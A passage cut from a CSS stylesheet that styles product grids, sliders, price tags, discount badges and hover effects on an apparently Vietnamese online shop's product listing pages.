    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#product_on4 .product-block .product-meta {
    position: relative;
    padding: 0px;
    text-align: center;
    margin-top: 15px;
}

#product_on4 .product-block .content_price {
    padding: 5px 0px;
}

#product_on4 .product-block .name {
    text-transform: none;
    margin: 5px 0px;
    padding: 0px;
    max-height: 40px;
    overflow: hidden;
}

#product_on4 .product-block .name a {
    display: block;
    color: #000000;
    font-size: 14px;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-weight: 700;
    text-decoration: none;
    line-height: 20px;
}

#product_on4 .product-block .name a:hover {
    color: #006666;
}

#product_on4 .product-block .product-additional {
    position: absolute;
    top: 0px;
    visibility: hidden;
    left: 0px;
    width: 100%;
    perspective: 500px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#product_on4 .product-block .product-additional:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: #eee;
    opacity: 0.6;
}

#product_on4 .product-block:hover .product-additional {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
}

#product_on4 .sale-box {
    position: absolute;
    top: 5px;
    left: 5px;
    text-transform: lowercase;
    background-color: #d44a4a;
    border-radius: 6px;
}

#product_on4 .sale-box .label-sale {
    display: block;
    font-size: 12px;
    font-weight: 300;
    color: #FFFFFF;
    padding: 7px 10px 8px;
    line-height: 10px;
}

@media (min-width: 992px) {
    #product_on4 .product-block .captionBasic {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        -webkit-transition: all 0.4s ease-in-out 0.1s;
        transition: all 0.4s ease-in-out 0.1s;
    }
    #product_on4 .product-block:hover .captionBasic {
        -webkit-transform: translateY(-215%);
        -moz-transform: translateY(-215%);
        -ms-transform: translateY(-215%);
        -o-transform: translateY(-215%);
    }
}

@media(max-width: 992px) {
    #product_on4 .product_grid {
        margin-bottom: 30px;
        padding-right: 5px;
        padding-left: 5px;
    }
    #product_on4 .product-block img.img-responsive {
        height: 160px;
    }
}


/*================ END PRODUCT IMAGES 04 ================*/


/*================ PRODUCT IMAGES 05 ================*/

#product_on5 .image_cover {
    position: relative;
    height: 200px;
    overflow: hidden;
    background-position: 50% 50%;
    background-size: cover;
}

#product_on5 .image_cover:hover {
    opacity: 0.8;
}

#product_on5 .image_cover img {
    right: 0;
    width: 100%;
    height: 200px;
    bottom: 0;
    left: 0;
    top: 0;
    position: absolute;
    object-position: 50% 50%;
}

#product_on5 .box_text {
    padding-top: 10px;
}

#product_on5 .title_wrapper {
    overflow: hidden;
    height: 45px;
}

#product_on5 .title_wrapper a {
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    color: #333;
}

#product_on5 .title_wrapper a:hover {
    color: #006666;
}

#product_on5 .product_small {
    background: #fff;
    border-radius: 6px;
    padding: 10px;
    border: 1px solid #f5f5f5;
}

#product_on5 .product_small:hover {
    border: 1px solid #006666;
    border-radius: 6px;
    /*opacity: 0.9;*/
}

#product_on5 .price_wrapper {
    padding-top: 6px;
}

#product_on5 .price_wrapper .price_new {
    color: #FF5622;
    font-size: 16px;
    /*line-height: 26px;*/
    display: inline-block;
    font-weight: 700;
    margin-right: 0;
    padding-right: 10px;
}

#product_on5 .price_wrapper .price_old {
    color: #333;
    font-size: 14px;
    /*line-height: 26px;*/
    text-decoration: line-through;
    font-weight: 700;
}

#product_on5 .price_discount {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #07a91a;
    margin: 0 auto;
    clear: both;
    border-radius: 50%;
    text-align: center;
    top: 20px;
    left: 30px;
}

#product_on5 .discount {
    color: #fff;
    position: relative;
    top: 26%;
    font-size: 13px;
    font-weight: bold;
}

@media(max-width: 992px) {
    #product_on5 .col-lg-3 {
        padding-left: 5px;
        padding-right: 5px;
        margin-bottom: 20px;
    }
    #product_on5 .image_cover {
        height: 320px;
    }
    #product_on5 .image_cover img {
        height: 320px;
    }
}

@media(max-width: 480px) {
    #product_on5 .image_cover {
        height: 180px;
    }
    #product_on5 .image_cover img {
        height: 180px;
    }
}


/*================ END PRODUCT IMAGES 05 ================*/


/*================ PRODUCT IMAGES 06 ================*/


/*================ Product Images 06 Slide ================*/

#product_on6 .col {
    position: relative;
    margin: 0;
    padding: 0 15px 30px;
    width: 100%
}

#product_on6 .small-columns-1>.col,
#product_on6 .small-columns-1 .flickity-slider>.col {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

#product_on6 .small-columns-2>.col,
#product_on6 .small-columns-2 .flickity-slider>.col {
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%
}

#product_on6 .small-columns-3>.col,
#product_on6 .small-columns-3 .flickity-slider>.col {
    max-width: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%
}

#product_on6 .small-columns-4>.col,
#product_on6 .small-columns-4 .flickity-slider>.col {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%
}

#product_on6 .small-columns-5>.col,
#product_on6 .small-columns-5 .flickity-slider>.col {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%
}

#product_on6 .small-columns-6>.col,
#product_on6 .small-columns-6 .flickity-slider>.col {
    max-width: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%
}

#product_on6 .small-columns-7>.col,
#product_on6 .small-columns-7 .flickity-slider>.col {
    max-width: 14.28571%;
    -ms-flex-preferred-size: 14.28571%;
    flex-basis: 14.28571%
}

#product_on6 .small-columns-8>.col,
#product_on6 .small-columns-8 .flickity-slider>.col {
    max-width: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%
}

@media screen and (min-width: 550px) {
    #product_on6 .medium-columns-1>.col,
    #product_on6 .medium-columns-1 .flickity-slider>.col {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    #product_on6 .medium-columns-2>.col,
    #product_on6 .medium-columns-2 .flickity-slider>.col {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }
    #product_on6 .medium-columns-3>.col,
    #product_on6 .medium-columns-3 .flickity-slider>.col {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }
    #product_on6 .medium-columns-4>.col,
    #product_on6 .medium-columns-4 .flickity-slider>.col {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }
    #product_on6 .medium-columns-5>.col,
    #product_on6 .medium-columns-5 .flickity-slider>.col {
        max-width: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%
    }
    #product_on6 .medium-columns-6>.col,
    #product_on6 .medium-columns-6 .flickity-slider>.col {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }
    #product_on6 .medium-columns-7>.col,
    #product_on6 .medium-columns-7 .flickity-slider>.col {
        max-width: 14.28571%;
        -ms-flex-preferred-size: 14.28571%;
        flex-basis: 14.28571%
    }
    #product_on6 .medium-columns-8>.col,
    #product_on6 .medium-columns-8 .flickity-slider>.col {
        max-width: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%
    }
}

@media screen and (min-width: 850px) {
    #product_on6 .large-columns-1>.col,
    #product_on6 .large-columns-1 .flickity-slider>.col {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    #product_on6 .large-columns-2>.col,
    #product_on6 .large-columns-2 .flickity-slider>.col {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }
    #product_on6 .large-columns-3>.col,
    #product_on6 .large-columns-3 .flickity-slider>.col {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }
    #product_on6 .large-columns-4>.col,
    #product_on6 .large-columns-4 .flickity-slider>.col {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }
    #product_on6 .large-columns-5>.col,
    #product_on6 .large-columns-5 .flickity-slider>.col {
        max-width: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%
    }
    #product_on6 .large-columns-6>.col,
    #product_on6 .large-columns-6 .flickity-slider>.col {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }
    #product_on6 .large-columns-7>.col,
    #product_on6 .large-columns-7 .flickity-slider>.col {
        max-width: 14.28571%;
        -ms-flex-preferred-size: 14.28571%;
        flex-basis: 14.28571%
    }
    #product_on6 .large-columns-8>.col,
    #product_on6 .large-columns-8 .flickity-slider>.col {
        max-width: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%
    }
}

#product_on6 .flickity-enabled {
    position: relative
}

#product_on6 .flickity-enabled:focus {
    outline: none
}

#product_on6 .flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

#product_on6 .flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}

#product_on6 .flickity-prev-next-button {
    position: absolute;
    top: 30%;
    bottom: 40%;
    background-color: transparent;
    margin: 0;
    padding: 0;
    width: 36px;
    color: #07a91a;
    border: none;
    cursor: pointer;
    opacity: 0;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s
}

#product_on6 .slider-show-nav .flickity-prev-next-button,
#product_on6 .slider:hover .flickity-prev-next-button {
    opacity: .7;
    -ms-transform: translateX(0) !important;
    transform: translateX(0) !important
}

@media (min-width: 850px) {
    #product_on6 .slider-nav-outside .flickity-prev-next-button.next {
        right: auto;
        left: 100%
    }
    #product_on6 .slider-nav-outside .flickity-prev-next-button.previous {
        left: auto;
        right: 100%
    }
}

#product_on6 .flickity-prev-next-button svg {
    position: absolute;
    padding: 5px;
    left: 50%;
    top: 50%;
    width: 100%;
    max-width: 100%;
    /*padding: 20%;*/
    max-height: 100%;
    height: auto;
    transition: all 0.3s;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

#product_on6 .slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-top: -40px
}

#product_on6 .flickity-prev-next-button svg,
#product_on6 .flickity-prev-next-button .arrow {
    border-color: currentColor;
    fill: currentColor;
    transition: all 0.3s
}

#product_on6 .slider-nav-circle .flickity-prev-next-button svg,
#product_on6 .slider-nav-circle .flickity-prev-next-button .arrow {
    border-radius: 100%;
    border: 2px solid currentColor
}

#product_on6 .slider-nav-circle .flickity-prev-next-button:hover svg,
#product_on6 .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background-color: #07a91a;
    border-color: #07a91a;
    fill: #fff !important
}

@media(max-width: 992px) {
    #product_on6 .flickity-prev-next-button {
        width: 30px!important;
        opacity: .8;
    }
    #product_on6 .flickity-prev-next-button.next {
        right: 2px;
    }
    #product_on6 .flickity-prev-next-button.previous {
        left: 2px;
    }
}


/*================ END Product Images 06 Slide ================*/


/*================ Product Images 06 Content Main ================*/

#product_on6 .col_inner {
    /*position: relative;*/
    /*margin-left: auto;*/
    /*margin-right: auto;*/
    /*width: 100%;*/
    /*background-position: 50% 50%;*/
    /*background-size: cover;*/
    /*background-repeat: no-repeat;*/
    /*-ms-flex: 1 0 auto;*/
    /*flex: 1 0 auto*/
}

#product_on6 .product_small {
    background: #fff;
    border-radius: 6px;
    padding: 10px;
    border: 1px solid #f5f5f5;
}

#product_on6 .product_small:hover {
    border: 1px solid #006666;
    border-radius: 6px;
    /*opacity: 0.9;*/
}

#product_on6 .image_cover {
    position: relative;
    height: 200px;
    overflow: hidden;
    background-position: 50% 50%;
    background-size: cover;
}

#product_on6 .image_cover:hover {
    opacity: 0.8;
}

#product_on6 .has-hover [class*="image-"] img {
    transition: filter .6s, opacity .6s, transform .6s, box-shadow .3s
}

#product_on6 .has-hover:hover .image-zoom img {
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

#product_on6 .image_cover {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 100%;
    background-position: 50% 50%;
    background-size: cover
}

#product_on6 .image_cover img {
    right: 0;
    width: 100%;
    height: 200px;
    bottom: 0;
    left: 0;
    top: 0;
    position: absolute;
    object-position: 50% 50%;
}

#product_on6 .box_text {
    padding-top: 10px;
}

#product_on6 .title_wrapper {
    overflow: hidden;
    height: 45px;
}

#product_on6 .title_wrapper a {
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    color: #333;
}

#product_on6 .title_wrapper a:hover {
    color: #006666;
}

#product_on6 .price_wrapper {
    padding-top: 6px;
}

#product_on6 .price_wrapper .price_new {
    color: #FF5622;
    font-size: 16px;
    /*line-height: 26px;*/
    display: inline-block;
    font-weight: 700;
    margin-right: 0;
    padding-right: 10px;
}

#product_on6 .price_wrapper .price_old {
    color: #333;
    font-size: 14px;
    /*line-height: 26px;*/
    text-decoration: line-through;
    font-weight: 700;
}

#product_on6 .price_discount {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #07a91a;
    margin: 0 auto;
    clear: both;
    border-radius: 50%;
    text-align: center;
    top: 20px;
    left: 30px;
}

#product_on6 .discount {
    color: #fff;
    position: relative;
    top: 26%;
    font-size: 13px;
    font-weight: bold;
}

@media(max-width: 992px) {
    #product_on5_in2 .col-lg-3 {
        padding-left: 5px;
        padding-right: 5px;
        margin-bottom: 20px;
    }
    #product_on6 .image_cover {
        height: 200px;
    }
    #product_on6 .image_cover img {
        height: 200px;
    }
}

@media(max-width: 480px) {
    #product_on6 .image_cover {
        height: 160px;
    }
    #product_on6 .image_cover img {
        height: 160px;
    }
}


/*================ End Product Images 06 Content Main ================*/


/*================ END PRODUCT IMAGES 06 ================*/


/*================ PRODUCT IMAGES 07 ================*/

#product_on7 .wrapper:not(:hover) .khungAnh .overlay {
    opacity: 0
}

#product_on7 .khungAnh {
    position: relative;
    height: 220px;
    width: 100%;
    /*z-index: 1;*/
    overflow: hidden;
}

#product_on7 .khungAnh img {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 6px 6px 0px 0px;
}

#product_on7 .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -1px;
    right: -1px;
    height: 100%;
    background: #fff;
    opacity: 1;
    z-index: 3;
    border-radius: 6px 6px 0px 0px;
}

#product_on7 .text {
    color: #333;
    font-size: 12px;
    /*position: absolute;*/
    /*top: 10%;*/
    left: 50%;
    /*-webkit-transform: translate(-50%, -50%);*/
    /*-ms-transform: translate(-50%, -50%);*/
    /*transform: translate(-50%, -50%);*/
    text-align: left;
    /*padding: 10px;*/
    width: 100%;
}

#product_on7 .text hr {
    margin-top: 2px;
    margin-bottom: 8px;
    border-top: 1px solid #00b0ff;
}

#product_on7 .text .text_price {
    padding: 10px 10px 0px 10px;
}

#product_on7 .text .text_price p.text_name {
    font-size: 16px;
    font-weight: bold;
    color: #00b0ff;
    margin-bottom: 0px;
    /*padding-bottom: 5px;*/
}

#product_on7 .text .text_price .text_price_new {
    color: #FF5622;
    font-size: 18px;
    line-height: 26px;
    display: inline-block;
    font-weight: bold;
    margin-right: 0;
    padding-right: 10px;
}

#product_on7 .text .text_content {
    padding: 0px 10px;
}

#product_on7 .wrapper .outer {
    background: #fff;
    border-radius: 0px 0px 6px 6px;
}

#product_on7 .wrapper .outer h3.reset {
    margin: 0px;
    padding: 10px 5px;
    overflow: hidden;
    height: 52px;
    line-height: 22px;
    /*background: #fff;*/
}

#product_on7 .wrapper a {
    /*text-align: center;*/
    display: block;
    font-size: 16px;
    /*line-height: 24px;*/
    color: #333;
    font-weight: bold;
    /*padding-bottom: 15px;*/
    /*padding-top: 15px;*/
    text-decoration: none;
}

#product_on7 .wrapper:hover a {
    color: #00b0ff;
}

#product_on7 .wrapper .price {
    padding: 0px 5px 5px 5px;
}

#product_on7 .wrapper .price .price_new {
    color: #FF5622;
    font-size: 16px;
    line-height: 26px;
    display: inline-block;
    font-weight: bold;
    margin-right: 0;
    padding-right: 10px;
}

#product_on7 .wrapper .price .price_old {
    color: #333;
    font-size: 14px;
    line-height: 26px;
    text-decoration: line-through;
    font-weight: bold;
}

#product_on7 .price_discount {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #07a91a;
    margin: 0 auto;
    clear: both;
    border-radius: 50%;
    text-align: center;
    top: 10px;
    left: 25px;
    z-index: 2;
}

#product_on7 .discount {
    color: #fff;
    position: relative;
    top: 26%;
    font-size: 13px;
    font-weight: bold;
}

@media(max-width: 996px) {
    #product_on7 .overlay {
        position: unset;
    }
    #product_on7 .text {
        display: none;
    }
}

@media(max-width: 486px) {
    #product_on7 .khungAnh {
        height: 180px;
    }
}


/*================ END PRODUCT IMAGES 07 ================*/


/*================ PRODUCT IMAGES 5 COLUMNS ON 8================*/

#product_on8 .product-small {
    background: #fff;
    border-radius: 6px;
    padding: 1px;
    border: 1px solid #fff;
    /*box-shadow: 2px 2px 10px #0000001c;*/
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 24%);
    /*box-shadow: 0 0 7px rgb(0 0 0 / 10%);*/
}

#product_on8 .product-small:hover {
    border: 1px solid #FF5622;
    border-radius: 6px;
    /*opacity: 0.9;*/
}

#product_on8 .product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
    /*border-radius: 6px 6px 0px 0px;*/
}

@-webkit-keyframes shine {
    100% {
        left: 125%
    }
}

@keyframes shine {
    100% {
        left: 125%
    }
}

#product_on8 .product-small .box-image::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
    /*border-radius: 6px 6px 0px 0px;*/
}

#product_on8 .box-image {
    position: relative;
    height: auto;
    margin: 0 auto;
    overflow: hidden
}

#product_on8 .image-cover {
    position: relative;
    height: 200px;
    overflow: hidden;
    background-position: 50% 50%;
    background-size: cover;
}

#product_on8 .image-cover:hover {
    /*opacity: 0.8;*/
    /*border-radius: 6px 6px 0px 0px;*/
}

#product_on8 .has-hover [class*="image-"] img {
    transition: filter .6s, opacity .6s, transform .6s, box-shadow .3s
}

#product_on8 .has-hover:hover .image-zoom img {
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    /*border-radius: 6px 6px 0px 0px;*/
}

#product_on8 .image-cover {
    position: relative;
    height: 200px;
    /*overflow: hidden;*/
    /*padding-top: 100%;*/
    /*background-position: 50% 50%;*/
    /*background-size: cover*/
}

#product_on8 .image-cover img {
    right: 0;
    width: 100%;
    height: 200px;
    bottom: 0;
    left: 0;
    top: 0;
    position: absolute;
    /*object-position: 50% 50%;*/
    border-radius: 6px 6px 0px 0px;
}

#product_on8 .box-text {
    padding-top: 10px;
    background: #fff;
    padding-right: 5px;
    padding-left: 5px;
}


/* Title column */

#product_on8 .title_wrapper {
    /*overflow: hidden;*/
    /*height: 45px;*/
    /*text-align: center;*/
    text-align: unset;
    position: relative;
    font-weight: 400;
    line-height: 21px;
    max-height: 40px;
    display: -webkit-box;
    background: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

#product_on8 .title_wrapper a {
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    color: #333;
}

#product_on8 .title_wrapper a:hover {
    color: #006666;
}

#product_on8 .price_wrapper {
    padding-top: 6px;
    padding-bottom: 5px;
}

#product_on8 .price_wrapper .price_new {
    color: #FF5622;
    font-size: 16px;
    /*line-height: 26px;*/
    display: inline-block;
    font-weight: 700;
    margin-right: 0;
    padding-right: 10px;
}

#product_on8 .price_wrapper .price_old {
    color: #333;
    font-size: 14px;
    /*line-height: 26px;*/
    text-decoration: line-through;
    font-weight: 700;
}

#product_on8 .price_discount {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #f00;
    margin: 0 auto;
    clear: both;
    border-radius: 50%;
    text-align: center;
    top: 10px;
    left: 20px;
}

#product_on8 .discount {
    color: #fff;
    position: relative;
    top: 26%;
    font-size: 13px;
    font-weight: bold;
}

@media(max-width: 992px) {
    #product_on8 .image-cover {
        height: 200px;
    }
    #product_on8 .image-cover img {
        height: 200px;
    }
}

@media(max-width: 480px) {
    #product_on8 .image-cover {
        height: 160px;
    }
    #product_on8 .image-cover img {
        height: 160px;
    }
    #product_on8 .title_wrapper {
        text-align: left;
    }
    #product_on8 .price_wrapper .price_new {
        font-size: 14px;
        padding-right: 6px;
    }
    #product_on8 .price_wrapper .price_old {
        font-size: 12px;
    }
    #product_on8 .discount {
        color: #fff;
        position: relative;
        top: 26%;
        font-size: 12px;
        font-weight: bold;
    }
    #product_on8 .price_discount {
        position: absolute;
        width: 36px;
        height: 36px;
        background: #f00;
        margin: 0 auto;
        clear: both;
        border-radius: 50%;
        text-align: center;
        top: 10px;
        left: 10px;
    }
}


/*================ END PRODUCT IMAGES 5 COLUMNS ON 8 ================*/

.product-small {
    background: #fff;
    border-radius: 6px;
    padding: 1px;
    border: 1px solid #ececec;
    /*box-shadow: 2px 2px 10px #0000001c;*/
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 24%);
    /*box-shadow: 0 0 7px rgb(0 0 0 / 10%);*/
}

.product-small:hover {
    border: 1px solid #FF5622;
    border-radius: 6px;
    /*opacity: 0.9;*/
}

.product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
    /*border-radius: 6px 6px 0px 0px;*/
}

.product-small .box-image::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
    /*border-radius: 6px 6px 0px 0px;*/
}

.box-image {
    position: relative;
    height: auto;
    margin: 0 auto;
    overflow: hidden
}

.image-cover {
    position: relative;
    height: 200px;
    overflow: hidden;
    background-position: 50% 50%;
    background-size: cover;
}

.image-cover:hover {
    /*opacity: 0.8;*/
    border-radius: 6px 6px 0px 0px;
}

.has-hover [class*="image-"] img {
    transition: filter .6s, opacity .6s, transform .6s, box-shadow .3s
}

.has-hover:hover .image-zoom img {
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    /*border-radius: 6px 6px 0px 0px;*/
}

.image-cover {
    position: relative;
    height: 200px;
    /*overflow: hidden;*/
    /*padding-top: 100%;*/
    /*background-position: 50% 50%;*/
    /*background-size: cover*/
}

.image-cover img {
    right: 0;
    width: 100%;
    height: 200px;
    bottom: 0;
    left: 0;
    top: 0;
    position: absolute;
    /*object-position: 50% 50%;*/
    border-radius: 6px 6px 0px 0px;
}

.box-text {
    padding-top: 10px;
    background: #fff;
    padding-right: 5px;
    padding-left: 5px;
}


/* Title column */

.title_wrapper {
    /*overflow: hidden;*/
    height: 40px;
    text-align: unset;
    position: relative;
    font-weight: 400;
    line-height: 21px;
    max-height: 40px;
    display: -webkit-box;
    background: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.title_wrapper a {
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    color: #333;
}

.title_wrapper a:hover {
    color: #006666;
}

.price_wrapper {
    padding-top: 6px;
    padding-bottom: 5px;
}

.price_wrapper .price_new {
    color: #006666;
    font-size: 15px;
    /*line-height: 26px;*/
    display: inline-block;
    font-weight: 700;
    margin-right: 0;
    padding-right: 10px;
}

.price_wrapper .price_old {
    color: #333;
    font-size: 14px;
    /*line-height: 26px;*/
    text-decoration: line-through;
    font-weight: 700;
}

.price_discount {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #f00;
    margin: 0 auto;
    clear: both;
    border-radius: 50%;
    text-align: center;
    top: 10px;
    left: 20px;
}

.discount {
    color: #fff;
    position: relative;
    top: 26%;
    font-size: 13px;
    font-weight: bold;
}

@media(max-width: 992px) {
    .image-cover {
        height: 200px;
    }
    .image-cover img {
        height: 200px;
    }
    .title_wrapper a {
        font-size: 15px;
    }
    .price_discount {
        top: 15px;
        left: 10px;
    }
}

@media(max-width: 480px) {
    .image-cover {
        height: 160px;
    }
    .image-cover img {
        height: 160px;
    }
    .title_wrapper {
        text-align: left;
    }
    .price_wrapper .price_new {
        font-size: 14px;
        padding-right: 6px;
    }
    .price_wrapper .price_old {
        font-size: 12px;
    }
    .price_discount {
        position: absolute;
        width: 36px;
        height: 36px;
        background: #f00;
        margin: 0 auto;
        clear: both;
        border-radius: 50%;
        text-align: center;
        top: 15px;
        left: 10px;
    }
    .discount {
        color: #fff;
        position: relative;
        top: 26%;
        font-size: 12px;
        font-weight: bold;
    }
}


/*================ PRODUCT IMAGES 5 COLUMNS ON 9 ================*/

#product_on9 .product-card {
    text-decoration: none;
}

#product_on9 .product-card .product-card-inner {
    position: relative;
    overflow: hidden;
    border-radius: 6px;
    background: #fff;
    z-index: -2;
}

#product_on9 .product-card .quick-view-wrapper {
    position: absolute;
    left: 50%;
    top: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(-50%, -50%) scale(.6);
    transform: translate(-50%, -50%) scale(.6);
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}

#product_on9 .product-card:hover .quick-view-wrapper {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1);
    border-radius: 6px 6px 0px 0px;
}

#product_on9 .product-card .quick-view-wrapper button {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #333;
    opacity: .8;
    border-width: inherit;
}

#product_on9 .product-card .quick-view-wrapper button i {
    color: #fff;
}

#product_on9 .product-card .product-content {
    position: relative;
    overflow: hidden;
    padding: 10px 10px 5px 10px;
    background: #fff;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    border-radius: 0px 0px 6px 6px;
}

#product_on9 .product-card .product-image {
    position: relative
}

#product_on9 .product-card .product-content .product-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    text-decoration: none;
    overflow: hidden;
    height: 42px;
    display: block;
}

#product_on9 .product-card .product-content .product-price {
    text-align: center;
    display: block;
    color: #FF5622;
    font-size: 16px;
    line-height: 26px;
    /*display: inline-block;*/
    font-weight: bold;
    margin-right: 0;
    /*padding-right: 10px;*/
    padding-top: 5px;
}

#product_on9 .product-card .product-content .previous-price {
    color: #333;
    font-size: 14px;
    line-height: 26px;
    text-decoration: line-through;
    font-weight: bold;
}

#product_on9 .product-card:hover .product-image .image-holder,
#product_on9 .product-card:hover .product-image .image-placeholder {
    opacity: .7;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

#product_on9 .product-card:hover .product-content {
    background: hsla(0, 0%, 100%, .9);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
}

#product_on9 .product-card .add-to-actions-wrapper {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: -1
}

#product_on9 .product-card .add-to-actions-wrapper .price_view {
    padding: 6px 15px;
    border-radius: 6px;
    margin-left: 20px;
    margin-right: 20px;
    border: 1px solid #eee;
    background: #006666;
    color: #fff;
}


/*.product-card .price_view:hover:not([disabled]) {*/


/*    border-color: #31629f;*/


/*    color: #fafafa;*/


/*    background: #31629f;*/


/*}*/

#product_on9 .product-card .add-to-actions-wrapper .price_span1,
#product_on9 .product-card .add-to-actions-wrapper .price_span2 {
    color: #FF5622;
    font-size: 18px;
}

#product_on9 .image-holder {
    position: relative;
    border-radius: 6px 6px 0px 0px;
    overflow: hidden;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}

#product_on9 .image-holder img {
    position: absolute;
    left: 50%;
    top: 50%;
    max-height: 100%;
    max-width: 100%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
}

#product_on9 .product-card .image-holder,
#product_on9 .product-card .image-placeholder {
    height: 200px;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out
}

#product_on9 .price_discount {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #07a91a;
    margin: 0 auto;
    clear: both;
    border-radius: 50%;
    text-align: center;
    top: 10px;
    right: 10px;
}

#product_on9 .discount {
    color: #fff;
    position: relative;
    top: 26%;
    font-size: 13px;
    font-weight: bold;
}

.middle_text {
    transition: .5s ease;
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    text-align: center;
}

.box-image:hover .middle_text {
    opacity: 1;
}

.middle_text a.text {
    background-color: #4CAF50;
    color: #fff;
    font-size: 15px;
    padding: 8px 8px;
    border-radius: 6px;
}

@media(max-width: 996px) {
    #product_on9 .product-card:hover .product-content {
        background: hsla(0, 0%, 100%, .9);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
    #product_on9 .product-card .add-to-actions-wrapper {
        display: none;
    }
    .product-card:hover .quick-view-wrapper {
